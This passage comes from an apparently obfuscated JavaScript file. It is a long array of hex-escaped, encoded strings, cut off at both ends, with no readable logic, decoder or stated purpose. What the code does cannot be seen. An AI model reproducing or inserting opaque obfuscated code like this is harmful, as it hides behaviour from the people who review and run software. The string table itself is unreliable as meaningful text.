d\x3d','\x77\x6f\x46\x4d\x77\x37\x37\x44\x74\x4d\x4f\x72\x77\x37\x34\x3d','\x4d\x33\x4c\x43\x6b\x38\x4f\x33\x77\x36\x59\x3d','\x77\x6f\x52\x53\x4d\x41\x3d\x3d','\x77\x37\x6f\x78\x5a\x77\x3d\x3d','\x77\x71\x77\x50\x51\x63\x4b\x45\x77\x35\x34\x48\x66\x67\x3d\x3d','\x77\x72\x77\x2f\x46\x73\x4b\x77','\x45\x63\x4b\x37\x77\x35\x55\x3d','\x56\x33\x66\x44\x75\x56\x58\x43\x6a\x4d\x4f\x70\x4b\x54\x6c\x72\x48\x38\x4b\x30','\x77\x72\x73\x62\x77\x6f\x76\x43\x68\x68\x6a\x44\x76\x42\x44\x43\x71\x41\x3d\x3d','\x4c\x58\x48\x44\x71\x77\x3d\x3d','\x77\x71\x54\x43\x6a\x41\x66\x44\x75\x30\x39\x47\x4b\x69\x44\x44\x6b\x4d\x4b\x4d','\x4d\x4d\x4b\x5a\x77\x70\x7a\x43\x72\x73\x4b\x30\x77\x72\x54\x43\x73\x38\x4b\x65\x43\x41\x3d\x3d','\x77\x71\x50\x44\x70\x42\x77\x79','\x4d\x63\x4b\x4c\x77\x70\x76\x43\x73\x4d\x4b\x51\x77\x71\x63\x3d','\x64\x54\x58\x44\x72\x4d\x4b\x78','\x77\x37\x44\x44\x75\x63\x4b\x69\x44\x4d\x4b\x52\x77\x37\x4d\x3d','\x77\x71\x56\x52\x66\x67\x62\x43\x69\x73\x4b\x67\x77\x71\x6b\x3d','\x44\x48\x7a\x43\x6b\x57\x37\x43\x6c\x57\x41\x3d','\x77\x36\x76\x44\x73\x63\x4b\x46','\x49\x4d\x4b\x49\x77\x35\x49\x3d','\x57\x53\x76\x44\x67\x41\x3d\x3d','\x44\x32\x54\x44\x6c\x77\x3d\x3d','\x47\x6b\x4c\x43\x67\x67\x3d\x3d','\x77\x70\x59\x58\x57\x38\x4b\x7a\x77\x70\x38\x54\x65\x45\x37\x43\x73\x33\x6b\x58\x66\x56\x35\x38\x58\x63\x4b\x47','\x62\x38\x4b\x53\x77\x35\x6c\x62\x62\x7a\x70\x58\x42\x77\x3d\x3d','\x4d\x38\x4b\x66\x77\x6f\x49\x3d','\x77\x36\x55\x41\x64\x38\x4b\x42\x4b\x73\x4b\x6c','\x77\x35\x6f\x65\x77\x72\x76\x43\x71\x73\x4b\x6f\x77\x71\x45\x46\x77\x72\x6e\x43\x6a\x38\x4f\x37\x77\x6f\x41\x71\x48\x4d\x4b\x34\x77\x70\x72\x44\x71\x56\x48\x44\x74\x55\x72\x44\x69\x32\x37\x43\x6d\x63\x4f\x54\x4b\x4d\x4b\x6a\x41\x4d\x4b\x48\x77\x36\x76\x44\x6d\x32\x48\x44\x6b\x45\x52\x36\x63\x73\x4f\x68\x53\x4d\x4f\x6d\x77\x37\x66\x43\x6e\x73\x4f\x65','\x44\x63\x4b\x7a\x77\x37\x6c\x6e','\x51\x44\x4c\x44\x76\x57\x72\x43\x73\x6d\x49\x47\x77\x70\x6a\x44\x74\x77\x3d\x3d','\x77\x71\x41\x5a\x54\x4d\x4b\x53\x77\x35\x49\x37','\x77\x37\x67\x55\x59\x38\x4b\x62\x4f\x63\x4b\x32\x77\x35\x34\x35\x77\x72\x68\x6d\x4a\x63\x4b\x44\x43\x38\x4f\x75\x65\x73\x4b\x63','\x77\x72\x6f\x72\x43\x63\x4b\x74\x77\x35\x6b\x3d','\x77\x36\x41\x51\x65\x38\x4b\x57\x4d\x63\x4b\x6c','\x4b\x38\x4b\x4c\x77\x6f\x2f\x43\x74\x63\x4b\x53\x77\x72\x4c\x43\x6f\x73\x4b\x66\x44\x73\x4b\x75\x77\x36\x56\x56\x77\x35\x59\x52\x44\x73\x4b\x33\x77\x37\x30\x3d','\x44\x6e\x33\x44\x73\x4d\x4b\x51\x77\x34\x45\x3d','\x57\x33\x7a\x43\x70\x54\x6c\x78\x77\x6f\x77\x7a','\x44\x56\x66\x43\x76\x4d\x4b\x71\x77\x71\x4c\x43\x6d\x63\x4b\x63\x4d\x63\x4b\x4b\x4d\x38\x4f\x57\x77\x35\x2f\x43\x6b\x6e\x6b\x55\x77\x72\x56\x4c\x77\x6f\x6a\x43\x68\x63\x4b\x61\x77\x6f\x70\x56\x77\x6f\x59\x73\x4c\x38\x4f\x43\x77\x71\x6f\x3d','\x54\x47\x33\x43\x75\x51\x4a\x31','\x77\x70\x37\x43\x69\x38\x4f\x6a','\x77\x71\x66\x44\x72\x52\x6f\x68\x48\x53\x44\x44\x71\x67\x3d\x3d','\x48\x46\x6a\x44\x72\x67\x2f\x44\x70\x69\x44\x44\x6e\x79\x48\x44\x6f\x55\x59\x7a\x77\x6f\x59\x31\x77\x6f\x31\x51\x42\x32\x4a\x59','\x52\x73\x4b\x6d\x77\x37\x5a\x37\x77\x35\x6e\x43\x75\x6d\x33\x43\x67\x77\x3d\x3d','\x77\x71\x49\x62\x50\x47\x72\x43\x6e\x33\x37\x43\x6b\x73\x4b\x75\x4a\x63\x4f\x72\x77\x70\x50\x44\x74\x73\x4b\x66\x4c\x78\x50\x44\x67\x44\x2f\x44\x72\x44\x45\x3d','\x77\x6f\x74\x36\x4e\x32\x56\x36','\x51\x54\x6a\x43\x70\x77\x6a\x43\x68\x73\x4b\x4c\x77\x71\x48\x44\x6b\x6e\x49\x3d','\x77\x72\x44\x43\x68\x52\x44\x44\x70\x6b\x70\x4d\x44\x44\x51\x3d','\x4e\x44\x63\x72\x4f\x73\x4f\x45\x4c\x51\x45\x57\x52\x38\x4b\x71\x77\x6f\x48\x43\x6e\x47\x39\x32\x56\x4d\x4b\x66\x77\x36\x51\x3d','\x4a\x73\x4b\x2f\x77\x36\x52\x67\x4c\x6c\x62\x43\x6f\x63\x4f\x45\x53\x4d\x4f\x53\x54\x38\x4f\x37\x51\x41\x3d\x3d','\x44\x4d\x4b\x54\x77\x70\x44\x43\x6d\x30\x77\x73','\x4d\x7a\x34\x38\x4e\x73\x4f\x45\x4e\x77\x73\x68\x63\x77\x3d\x3d','\x42\x57\x48\x43\x6c\x6e\x72\x43\x6c\x58\x73\x3d','\x77\x70\x4d\x4b\x49\x6d\x4c\x43\x6c\x6d\x76\x43\x69\x63\x4b\x73','\x4a\x58\x72\x43\x6c\x73\x4f\x74\x77\x36\x5a\x51','\x77\x36\x33\x43\x74\x73\x4f\x53\x46\x6b\x52\x6b\x77\x34\x62\x44\x76\x77\x6a\x44\x70\x63\x4f\x75','\x55\x79\x58\x43\x72\x42\x2f\x43\x67\x4d\x4b\x52','\x59\x78\x55\x73\x77\x37\x46\x32\x44\x67\x3d\x3d','\x45\x4d\x4b\x4b\x77\x70\x66\x43\x6a\x46\x30\x6e','\x63\x42\x55\x32\x77\x34\x58\x44\x70\x41\x3d\x3d','\x50\x73\x4f\x61\x77\x34\x37\x43\x67\x73\x4f\x2b\x77\x36\x38\x3d','\x4b\x79\x73\x73','\x45\x73\x4b\x44\x77\x71\x66\x43\x76\x52\x7a\x43\x67\x77\x3d\x3d','\x77\x72\x4a\x56\x61\x77\x7a\x43\x6a\x4d\x4b\x6d','\x77\x37\x6a\x43\x73\x47\x33\x44\x76\x4d\x4f\x2b\x77\x37\x45\x3d','\x49\x58\x58\x43\x6d\x73\x4f\x74\x77\x37\x31\x4f\x77\x34\x46\x4b\x77\x70\x4d\x3d','\x4d\x4d\x4f\x72\x61\x4d\x4b\x49\x77\x72\x58\x43\x76\x41\x3d\x3d','\x77\x37\x37\x43\x6f\x73\x4f\x59\x48\x48\x31\x69\x77\x36\x50\x44\x74\x41\x72\x44\x6f\x38\x4f\x67\x77\x72\x73\x3d','\x77\x35\x48\x43\x69\x4d\x4f\x51\x45\x33\x4e\x6b\x77\x35\x50\x44\x76\x42\x33\x44\x75\x4d\x4f\x6d','\x4b\x38\x4f\x69\x61\x31\x50\x43\x71\x63\x4f\x43','\x77\x35\x54\x43\x70\x63\x4b\x54\x77\x36\x37\x44\x68\x30\x31\x59\x77\x34\x6b\x6f\x77\x6f\x50\x44\x6e\x4d\x4b\x39\x4d\x41\x3d\x3d','\x54\x6d\x68\x34\x77\x6f\x2f\x43\x6a\x38\x4b\x48','\x4d\x38\x4f\x31\x4a\x73\x4b\x2f\x77\x6f\x39\x6f\x55\x69\x4a\x7a\x4d\x6a\x44\x44\x74\x38\x4f\x6b\x5a\x6b\x66\x43\x74\x52\x49\x70\x77\x6f\x37\x43\x72\x63\x4b\x46\x77\x6f\x62\x43\x6c\x77\x3d\x3d','\x61\x63\x4b\x5a\x77\x37\x4a\x6a\x77\x35\x72\x43\x75\x33\x62\x43\x6d\x38\x4f\x54\x77\x37\x58\x43\x67\x46\x73\x6c\x77\x35\x68\x46\x56\x73\x4b\x56\x77\x34\x66\x43\x74\x57\x76\x44\x67\x38\x4f\x51','\x48\x48\x50\x44\x76\x38\x4b\x51\x77\x34\x6c\x54\x77\x35\x39\x37\x45\x77\x48\x44\x73\x45\x6b\x47\x77\x37\x72\x44\x71\x4d\x4f\x32\x54\x63\x4f\x55\x53\x54\x74\x63\x45\x51\x72\x43\x71\x73\x4b\x65\x77\x37\x44\x43\x69\x46\x44\x44\x6a\x63\x4f\x32','\x77\x71\x52\x4d\x5a\x42\x37\x43\x69\x73\x4b\x38','\x77\x6f\x7a\x44\x76\x45\x33\x43\x69\x38\x4b\x6d\x4f\x6d\x2f\x43\x70\x63\x4f\x73\x77\x71\x50\x43\x6e\x38\x4f\x55\x77\x34\x56\x68\x77\x34\x56\x45\x41\x48\x6b\x76\x59\x51\x6f\x3d','\x77\x37\x2f\x44\x6e\x63\x4f\x53\x4a\x46\x42\x38\x49\x43\x48\x44\x73\x73\x4b\x56\x51\x63\x4b\x4e\x77\x72\x7a\x43\x69\x73\x4b\x63\x62\x52\x41\x70\x77\x72\x63\x4c\x77\x35\x54\x43\x76\x73\x4b\x66\x54\x48\x56\x49\x4b\x68\x45\x2f\x56\x4d\x4b\x65\x77\x37\x6e\x44\x68\x45\x6a\x44\x6d\x43\x58\x44\x71\x51\x3d\x3d','\x77\x72\x4c\x44\x75\x51\x59\x31\x41\x44\x30\x3d','\x5a\x47\x48\x43\x6d\x38\x4f\x39\x77\x34\x31\x43\x77\x35\x74\x62\x77\x70\x51\x63\x77\x36\x63\x45\x77\x34\x6a\x43\x6a\x73\x4b\x48\x77\x34\x70\x6b\x53\x41\x72\x44\x67\x54\x38\x4a\x77\x72\x70\x69\x77\x70\x44\x43\x6e\x69\x35\x45','\x44\x6e\x77\x70\x46\x58\x6a\x43\x76\x73\x4f\x78\x77\x37\x44\x44\x74\x44\x78\x4d\x77\x34\x4d\x59\x4b\x38\x4f\x39','\x77\x36\x76\x44\x73\x38\x4b\x79\x46\x73\x4b\x55\x77\x37\x6e\x43\x68\x41\x3d\x3d','\x4d\x4d\x4f\x32\x4a\x4d\x4b\x63\x77\x70\x74\x77\x45\x7a\x31\x33\x4e\x79\x7a\x44\x73\x63\x4f\x34\x51\x41\x3d\x3d','\x62\x51\x41\x69\x77\x34\x4c\x44\x72\x44\x2f\x43\x73\x77\x3d\x3d','\x49\x73\x4b\x47\x77\x70\x62\x43\x76\x73\x4b\x55\x77\x72\x2f\x44\x75\x4d\x4b\x41\x44\x73\x4f\x76\x77\x36\x64\x41\x77\x35\x55\x73','\x77\x70\x31\x62\x77\x37\x2f\x44\x73\x4d\x4f\x36\x77\x36\x56\x64','\x77\x34\x72\x44\x73\x38\x4b\x69\x4a\x4d\x4b\x4f\x77\x36\x58\x43\x6a\x77\x6e\x43\x70\x31\x38\x77','\x5a\x43\x6a\x44\x74\x73\x4b\x32\x5a\x4d\x4f\x54','\x4b\x63\x4f\x48\x77\x35\x62\x43\x68\x4d\x4f\x6a\x77\x36\x37\x44\x68\x32\x52\x66\x77\x36\x6b\x48\x77\x37\x37\x44\x6e\x67\x3d\x3d','\x77\x6f\x68\x52\x77\x37\x6e\x44\x6f\x4d\x4f\x72\x77\x36\x55\x3d','\x77\x72\x4e\x75\x46\x51\x3d\x3d','\x77\x71\x66\x43\x68\x52\x37\x44\x73\x45\x31\x50\x4b\x6a\x48\x44\x69\x63\x4b\x61\x77\x70\x44\x43\x71\x38\x4b\x70\x51\x46\x5a\x31\x4c\x41\x4d\x3d','\x77\x6f\x4a\x63\x4c\x46\x44\x43\x74\x67\x3d\x3d','\x63\x43\x48\x44\x73\x67\x3d\x3d','\x49\x73\x4f\x36\x62\x38\x4b\x66\x77\x71\x37\x43\x75\x4d\x4b\x6f\x64\x47\x37\x44\x75\x54\x58\x43\x70\x73\x4b\x77\x65\x51\x2f\x43\x67\x53\x49\x3d','\x77\x36\x6e\x44\x75\x63\x4b\x54\x45\x63\x4b\x50\x77\x37\x2f\x43\x68\x41\x4d\x3d','\x4c\x6d\x50\x43\x69\x63\x4f\x33\x77\x37\x56\x43\x77\x35\x78\x51\x77\x6f\x78\x55\x77\x36\x67\x56\x77\x34\x37\x43\x75\x4d\x4b\x66\x77\x34\x52\x6e\x58\x51\x3d\x3d','\x77\x72\x62\x44\x6d\x31\x50\x43\x6e\x63\x4b\x77\x4c\x51\x3d\x3d','\x77\x71\x38\x36\x45\x4d\x4b\x62\x77\x35\x44\x43\x74\x4d\x4f\x4e\x62\x51\x3d\x3d','\x77\x37\x67\x55\x59\x38\x4b\x62\x4f\x63\x4b\x32\x77\x35\x34\x35\x77\x72\x68\x6d\x50\x4d\x4b\x56\x42\x73\x4f\x36\x59\x41\x3d\x3d','\x77\x70\x46\x46\x4b\x56\x62\x43\x70\x38\x4f\x57','\x47\x4d\x4b\x49\x77\x71\x33\x43\x76\x68\x30\x3d','\x42\x38\x4b\x4b\x77\x6f\x2f\x43\x67\x56\x38\x2b\x41\x58\x6f\x71\x4e\x63\x4f\x62\x4d\x73\x4b\x4c\x49\x4d\x4f\x6a\x63\x58\x33\x43\x68\x6c\x74\x41','\x4d\x73\x4f\x69\x49\x73\x4b\x4e\x77\x6f\x35\x76','\x4e\x4d\x4f\x31\x4a\x63\x4b\x51\x77\x70\x39\x2f\x53\x53\x5a\x39\x4b\x41\x3d\x3d','\x77\x34\x55\x56\x54\x4d\x4b\x30\x77\x70\x59\x64\x65\x41\x48\x43\x70\x43\x45\x61\x63\x45\x56\x36\x58\x4d\x4b\x43\x4e\x46\x38\x35\x55\x68\x30\x34\x66\x41\x3d\x3d','\x58\x58\x46\x39\x77\x6f\x6e\x43\x6e\x67\x3d\x3d','\x42\x73\x4b\x4b\x77\x71\x4d\x3d','\x52\x33\x46\x2f\x77\x70\x76\x43\x6a\x73\x4b\x56\x54\x38\x4f\x48','\x77\x72\x4a\x35\x4d\x58\x56\x38\x77\x35\x4c\x43\x70\x48\x52\x59\x53\x79\x67\x30\x42\x38\x4f\x50\x77\x72\x66\x43\x75\x33\x6a\x43\x73\x38\x4b\x51\x77\x70\x58\x44\x71\x48\x67\x70\x57\x44\x62\x43\x73\x41\x3d\x3d','\x55\x58\x72\x44\x6f\x45\x66\x43\x67\x41\x3d\x3d','\x63\x52\x41\x2b\x77\x35\x58\x44\x6f\x44\x2f\x43\x6c\x77\x3d\x3d','\x77\x35\x76\x43\x72\x38\x4b\x48\x77\x35\x77\x3d','\x62\x67\x67\x7a\x77\x37\x78\x2b\x47\x53\x30\x3d','\x43\x38\x4b\x35\x77\x37\x35\x75\x4c\x46\x73\x3d','\x77\x35\x77\x64\x56\x4d\x4b\x35\x77\x70\x34\x4c\x49\x67\x48\x43\x6f\x33\x73\x54\x59\x33\x78\x30\x54\x63\x4b\x58\x4f\x77\x63\x35\x58\x77\x3d\x3d','\x77\x70\x74\x49\x77\x37\x7a\x44\x70\x73\x4f\x36','\x44\x31\x72\x43\x6d\x77\x3d\x3d','\x57\x63\x4b\x2f\x77\x36\x4e\x71\x77\x34\x33\x43\x67\x6e\x62\x43\x69\x73\x4f\x4b\x77\x34\x49\x3d','\x77\x71\x6f\x48\x77\x6f\x76\x43\x67\x51\x50\x44\x6f\x6c\x48\x43\x71\x63\x4b\x65\x77\x71\x4c\x44\x72\x78\x33\x43\x70\x4d\x4f\x66\x53\x6e\x46\x70\x5a\x73\x4f\x7a\x77\x70\x50\x43\x72\x67\x3d\x3d','\x77\x36\x33\x44\x6b\x38\x4f\x64\x4a\x46\x67\x3d','\x57\x53\x6a\x43\x73\x51\x6e\x43\x68\x73\x4b\x71\x77\x72\x4c\x44\x6e\x6d\x66\x43\x74\x6e\x59\x3d','\x77\x6f\x70\x79\x4e\x58\x52\x77\x77\x35\x48\x43\x70\x45\x68\x59\x55\x42\x78\x51\x49\x73\x4f\x44\x77\x72\x66\x43\x75\x33\x4c\x43\x74\x73\x4f\x51\x77\x35\x58\x44\x6f\x31\x34\x6f\x55\x54\x62\x43\x76\x52\x49\x73','\x4d\x73\x4b\x49\x77\x37\x41\x6b\x55\x47\x77\x3d','\x77\x34\x72\x43\x72\x57\x62\x44\x69\x4d\x4f\x47\x77\x35\x44\x43\x72\x63\x4b\x77\x77\x6f\x50\x44\x67\x79\x7a\x44\x6f\x54\x49\x46\x4e\x4d\x4f\x65\x77\x37\x64\x31\x77\x70\x42\x6e\x55\x41\x3d\x3d','\x4f\x63\x4f\x7a\x62\x45\x54\x43\x73\x73\x4f\x47\x77\x36\x76\x43\x75\x4d\x4f\x79\x77\x34\x6a\x44\x6f\x52\x54\x44\x68\x44\x6e\x43\x76\x31\x51\x63\x43\x45\x46\x4d\x77\x70\x77\x47\x77\x72\x63\x76\x77\x36\x77\x42\x4b\x53\x48\x44\x74\x41\x3d\x3d','\x77\x34\x62\x43\x71\x38\x4b\x53\x77\x35\x72\x44\x6c\x77\x3d\x3d','\x77\x34\x63\x74\x77\x72\x33\x44\x73\x7a\x6c\x59\x50\x73\x4f\x63\x56\x38\x4f\x65\x77\x71\x41\x3d','\x46\x31\x6e\x43\x6d\x63\x4b\x33\x77\x72\x66\x43\x6b\x63\x4b\x47\x4f\x51\x3d\x3d','\x58\x51\x6f\x38\x77\x35\x76\x44\x6f\x43\x7a\x43\x75\x4d\x4b\x68\x64\x73\x4b\x70\x61\x63\x4f\x53\x56\x30\x55\x55\x77\x6f\x72\x44\x69\x73\x4f\x31\x77\x72\x30\x32\x77\x70\x30\x6e\x54\x68\x6a\x43\x67\x57\x59\x7a\x77\x34\x76\x43\x6f\x30\x6a\x44\x72\x6b\x56\x78\x77\x6f\x58\x43\x73\x45\x6c\x67\x77\x34\x48\x43\x74\x56\x78\x48\x77\x35\x6e\x44\x74\x53\x68\x74\x77\x72\x4e\x6d\x4c\x38\x4b\x2b\x77\x37\x31\x6c\x77\x72\x51\x78\x77\x36\x78\x57\x77\x6f\x44\x43\x74\x54\x6f\x43\x77\x71\x58\x43\x6c\x73\x4f\x53\x77\x6f\x6f\x61\x4f\x4d\x4b\x2f\x62\x44\x2f\x44\x6a\x51\x76\x44\x71\x38\x4f\x5a\x77\x70\x48\x44\x71\x30\x64\x4b\x77\x34\x73\x34\x77\x72\x37\x44\x6c\x73\x4b\x4c\x77\x71\x6e\x44\x71\x38\x4f\x58','\x62\x63\x4b\x63\x77\x36\x5a\x61\x65\x41\x3d\x3d','\x64\x33\x50\x44\x6f\x77\x3d\x3d','\x4f\x6c\x67\x30','\x77\x71\x62\x44\x6a\x56\x37\x43\x69\x38\x4b\x69\x4e\x33\x50\x43\x71\x63\x4f\x2b','\x4d\x6a\x34\x73\x4c\x73\x4f\x45\x4c\x44\x41\x41','\x77\x36\x33\x44\x6c\x38\x4f\x44\x49\x6c\x52\x32\x49\x43\x59\x3d','\x44\x56\x6e\x43\x72\x73\x4b\x6d','\x77\x71\x45\x4f\x52\x73\x4b\x55\x77\x34\x73\x74\x64\x73\x4f\x37\x4e\x4d\x4f\x4e\x77\x72\x50\x44\x6f\x43\x45\x77\x57\x63\x4b\x37\x62\x73\x4f\x74\x77\x37\x37\x44\x6c\x78\x45\x3d','\x48\x38\x4b\x4b\x77\x70\x58\x43\x6e\x56\x30\x3d','\x77\x71\x67\x6c\x42\x73\x4b\x74\x77\x35\x48\x43\x73\x4d\x4f\x51\x61\x6e\x50\x43\x70\x38\x4b\x57\x77\x6f\x59\x3d','\x48\x57\x72\x44\x76\x63\x4b\x4a\x77\x6f\x70\x43\x77\x35\x35\x63\x53\x53\x7a\x44\x68\x6c\x41\x45\x77\x72\x44\x43\x70\x63\x4b\x71\x53\x4d\x4f\x48\x51\x69\x35\x33\x43\x67\x3d\x3d','\x77\x72\x64\x56\x59\x52\x6a\x43\x6d\x77\x3d\x3d','\x44\x31\x50\x43\x70\x4d\x4b\x6b\x77\x72\x48\x43\x6b\x41\x3d\x3d','\x5a\x6d\x41\x37\x62\x57\x6a\x43\x70\x67\x72\x43\x6d\x77\x58\x43\x6e\x30\x35\x35\x77\x70\x51\x64\x58\x6e\x6c\x79\x77\x70\x50\x44\x73\x47\x2f\x43\x75\x4d\x4f\x49\x77\x34\x44\x44\x70\x41\x3d\x3d','\x77\x72\x62\x43\x69\x42\x33\x44\x70\x30\x6b\x3d','\x53\x48\x39\x2f\x77\x70\x4c\x43\x6e\x73\x4b\x58\x58\x4d\x4f\x4c\x53\x32\x77\x3d','\x77\x37\x7a\x43\x6f\x38\x4f\x4b','\x41\x38\x4b\x35\x77\x36\x5a\x67\x4f\x31\x62\x43\x72\x63\x4f\x79\x57\x73\x4f\x64','\x45\x63\x4b\x4f\x77\x71\x44\x43\x72\x52\x7a\x43\x6d\x55\x76\x44\x6f\x67\x3d\x3d','\x77\x35\x67\x58\x53\x4d\x4b\x34\x77\x70\x51\x53\x49\x68\x6e\x43\x76\x32\x73\x43\x65\x51\x3d\x3d','\x77\x72\x4d\x41\x53\x63\x4b\x55\x77\x34\x4d\x3d','\x77\x70\x6a\x43\x6b\x38\x4f\x71\x77\x34\x37\x43\x6d\x77\x3d\x3d','\x77\x72\x38\x5a\x4f\x47\x62\x43\x6e\x58\x48\x44\x69\x4d\x4b\x70\x4d\x73\x4b\x73\x77\x6f\x50\x44\x75\x38\x4b\x4a','\x77\x35\x30\x56\x56\x73\x4b\x6f\x77\x70\x51\x3d','\x77\x71\x51\x66\x49\x32\x54\x43\x6b\x47\x73\x3d','\x77\x37\x74\x48\x43\x51\x6c\x39','\x77\x37\x74\x51\x41\x51\x70\x67\x77\x70\x34\x3d','\x77\x71\x58\x43\x68\x68\x44\x44\x6f\x6b\x56\x38\x4b\x44\x7a\x44\x6b\x73\x4b\x41\x77\x34\x76\x44\x72\x38\x4b\x61\x52\x46\x42\x6b','\x77\x37\x4d\x61\x64\x4d\x4b\x43\x4e\x38\x4b\x49\x77\x34\x38\x75\x77\x72\x34\x42\x50\x63\x4b\x51\x43\x73\x4f\x68\x63\x41\x3d\x3d','\x53\x79\x76\x44\x6f\x6e\x44\x43\x6f\x58\x41\x3d','\x77\x37\x4d\x61\x51\x73\x4b\x58\x50\x4d\x4b\x56\x77\x35\x67\x35\x77\x72\x30\x37\x4e\x73\x4b\x55\x49\x63\x4f\x6a\x5a\x73\x4b\x65\x77\x34\x46\x43\x77\x71\x42\x34\x77\x34\x4c\x43\x68\x41\x3d\x3d','\x77\x72\x73\x54\x4a\x47\x66\x43\x6c\x32\x6a\x44\x69\x4d\x4b\x4a\x48\x73\x4b\x42\x77\x71\x44\x44\x6c\x73\x4b\x7a\x46\x43\x4c\x44\x70\x51\x6a\x44\x6d\x68\x41\x3d','\x4b\x33\x2f\x43\x6a\x73\x4b\x48\x77\x6f\x44\x43\x74\x73\x4b\x33\x48\x63\x4b\x30\x58\x4d\x4f\x31\x77\x36\x41\x3d','\x77\x71\x39\x56\x65\x77\x54\x43\x6d\x63\x4b\x75\x77\x71\x33\x44\x6f\x38\x4b\x45\x5a\x6e\x58\x43\x75\x38\x4f\x58\x57\x73\x4b\x73\x77\x34\x74\x6b\x46\x7a\x38\x75\x48\x45\x34\x4c\x47\x4d\x4f\x53\x77\x71\x4c\x44\x69\x31\x42\x35','\x77\x70\x63\x79\x54\x41\x3d\x3d','\x77\x71\x45\x54\x4a\x32\x62\x43\x72\x47\x62\x43\x6c\x73\x4b\x6b\x4a\x41\x3d\x3d','\x77\x35\x7a\x43\x72\x38\x4b\x51\x77\x34\x6a\x44\x68\x6c\x45\x3d','\x77\x37\x50\x43\x71\x58\x4c\x44\x70\x73\x4f\x74\x77\x36\x50\x43\x76\x4d\x4b\x78\x77\x70\x58\x43\x69\x43\x37\x44\x70\x43\x6b\x46\x48\x73\x4f\x66\x77\x36\x6f\x76\x77\x70\x6c\x36\x53\x68\x76\x43\x73\x63\x4b\x73\x43\x6b\x48\x43\x72\x41\x3d\x3d','\x66\x6d\x41\x68\x63\x57\x6f\x3d','\x4d\x4d\x4b\x6d\x77\x72\x38\x3d','\x41\x6c\x58\x44\x72\x51\x48\x44\x71\x43\x2f\x44\x6d\x41\x3d\x3d','\x77\x37\x48\x43\x72\x57\x72\x44\x71\x4d\x4f\x2b\x77\x36\x6f\x3d','\x41\x4d\x4b\x53\x77\x71\x44\x43\x71\x67\x66\x43\x68\x77\x72\x44\x71\x32\x67\x50\x4d\x73\x4f\x67\x45\x52\x6e\x44\x6f\x6c\x7a\x43\x76\x77\x3d\x3d','\x41\x73\x4b\x6b\x77\x37\x6c\x36\x4c\x45\x41\x3d','\x54\x48\x78\x2b\x77\x70\x37\x43\x6d\x73\x4b\x59\x66\x4d\x4f\x4b\x54\x58\x45\x3d','\x49\x4d\x4f\x37\x64\x45\x6e\x43\x75\x73\x4f\x51\x77\x72\x48\x43\x74\x4d\x4f\x76\x77\x6f\x6a\x44\x70\x78\x50\x44\x6b\x7a\x37\x43\x6e\x55\x63\x57\x46\x42\x74\x38\x77\x70\x49\x68\x77\x71\x4a\x7a\x77\x36\x63\x64\x4c\x32\x66\x43\x75\x51\x33\x43\x72\x63\x4b\x4a\x55\x38\x4f\x4b\x4d\x54\x76\x44\x6d\x58\x73\x53','\x51\x44\x7a\x43\x71\x52\x6e\x43\x6b\x51\x3d\x3d','\x77\x35\x45\x78\x77\x72\x62\x44\x73\x67\x78\x4e\x4c\x73\x4f\x52\x56\x38\x4f\x31\x77\x72\x4d\x6b\x77\x71\x67\x3d','\x59\x67\x38\x2f\x77\x37\x42\x2f\x47\x41\x3d\x3d','\x77\x37\x2f\x44\x70\x4d\x4b\x68\x43\x38\x4b\x5a','\x77\x34\x55\x56\x54\x4d\x4b\x30\x77\x70\x59\x64\x65\x41\x48\x43\x70\x43\x45\x44\x59\x6b\x35\x76\x61\x4d\x4b\x45\x4e\x6c\x52\x77\x4b\x31\x73\x50\x4f\x73\x4b\x51\x51\x44\x6a\x43\x6d\x6a\x56\x4b\x52\x32\x49\x32\x64\x54\x31\x71\x77\x36\x76\x43\x67\x57\x64\x7a','\x49\x63\x4f\x37\x4a\x38\x4b\x4c\x77\x70\x38\x3d','\x42\x30\x72\x44\x76\x52\x54\x44\x67\x43\x62\x44\x6a\x69\x44\x44\x70\x79\x77\x69\x77\x70\x34\x31','\x77\x37\x6e\x44\x67\x4d\x4f\x51\x50\x31\x6c\x71','\x77\x70\x5a\x50\x49\x55\x76\x43\x74\x77\x3d\x3d','\x77\x37\x50\x43\x71\x58\x4c\x44\x70\x73\x4f\x74\x77\x36\x50\x43\x76\x4d\x4b\x78\x77\x70\x58\x43\x69\x43\x76\x44\x75\x7a\x6b\x51\x4e\x73\x4f\x57\x77\x37\x78\x76\x77\x6f\x46\x62\x52\x51\x6a\x43\x70\x4d\x4f\x71\x56\x51\x37\x44\x76\x30\x48\x43\x69\x46\x6f\x4b\x77\x34\x39\x4b\x45\x73\x4b\x67\x77\x37\x7a\x43\x73\x69\x39\x44','\x61\x68\x59\x32\x77\x34\x58\x44\x68\x43\x72\x43\x73\x38\x4f\x6e\x64\x73\x4b\x55\x65\x4d\x4f\x44\x57\x51\x3d\x3d','\x77\x37\x78\x61\x43\x52\x64\x77\x77\x70\x34\x3d','\x47\x6d\x37\x44\x76\x63\x4b\x4c\x77\x34\x41\x3d','\x77\x37\x50\x44\x74\x38\x4b\x32\x44\x4d\x4b\x61\x77\x37\x66\x43\x6e\x67\x76\x43\x74\x78\x30\x35\x77\x71\x4c\x44\x73\x73\x4b\x47\x62\x38\x4f\x37\x46\x63\x4f\x76\x49\x33\x33\x44\x72\x4d\x4f\x71\x53\x69\x42\x46\x77\x6f\x38\x58\x46\x4d\x4b\x46\x77\x6f\x55\x38\x77\x72\x49\x69\x77\x34\x48\x43\x76\x73\x4b\x30\x77\x35\x2f\x44\x69\x78\x6a\x44\x6d\x63\x4f\x73\x77\x36\x4d\x6d\x77\x36\x4c\x44\x6f\x73\x4b\x41','\x77\x6f\x45\x6a\x42\x73\x4b\x71\x77\x35\x50\x43\x70\x73\x4f\x52\x65\x45\x72\x44\x71\x4d\x4b\x33\x77\x6f\x66\x43\x71\x67\x46\x39\x51\x38\x4b\x37\x77\x72\x2f\x43\x73\x41\x34\x6b\x77\x71\x56\x6b\x77\x6f\x63\x4d','\x56\x47\x33\x43\x6f\x78\x35\x33\x77\x6f\x41\x69\x4e\x4d\x4f\x49\x77\x72\x41\x4e\x77\x6f\x41\x6b\x77\x35\x4d\x6d','\x77\x34\x6b\x47\x57\x38\x4b\x72\x77\x70\x51\x3d','\x77\x71\x49\x72\x45\x38\x4b\x78\x77\x35\x76\x43\x74\x4d\x4f\x4b\x63\x55\x7a\x44\x70\x73\x4b\x48\x77\x70\x44\x43\x71\x42\x59\x63\x64\x4d\x4b\x61\x77\x70\x66\x44\x70\x42\x6f\x70\x77\x71\x52\x69\x77\x34\x41\x50\x77\x37\x44\x43\x6e\x69\x72\x44\x76\x48\x6b\x3d','\x77\x70\x68\x61\x77\x37\x58\x44\x6f\x63\x4f\x65\x77\x37\x46\x4c\x77\x36